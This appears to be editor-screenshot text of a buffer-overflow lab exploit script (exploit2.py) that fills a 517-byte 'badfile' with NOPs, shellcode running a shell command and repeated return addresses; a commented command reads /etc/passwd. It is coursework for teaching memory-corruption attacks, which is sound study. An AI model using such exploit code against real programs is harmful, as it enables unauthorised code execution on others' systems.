 Open
exploit2.py
~/bufferoverflow/Labsetup/attack-code
Save
15 # You can delete/add spaces, if needed, to keep the position the same.
16 # The * in this line serves as the position marker *
17 #"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd *"
18 "/bin/touch /tmp/task3 *"
19 "AAAA" # Placeholder for argv[0] --> "/bin/bash"
20 "BBBB" # Placeholder for argv[1] --> "-c"
21 "CCCC" # Placeholder for argv[2] --> the command string
22 "DDDD" # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
25 # Fill the content with NOP's
26 content = bytearray(0x90 for i in range(517))
27
28 ##################################################################
29 # Put the shellcode somewhere in the payload
30 start = 517 - len(shellcode) # Change this number
31 content[start:start + len(shellcode)] = shellcode
32
33 # Decide the return address value
34 # and put it somewhere in the payload
35 ret = 0xffffd448 + 300 # Change this number
36 for i in range(75):
37 offset = i*4 # Change this number
38 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
39 # Use 4 for 32-bit address and 8 for 64-bit address
40
41 ##################################################################
42
43 # Write the content to a file
44 with open('badfile', 'wb') as f:
45 f.write(content)
Bracket match found on line: 45
Python 3
Tab Width: 8
Ln 45, Col 19
INS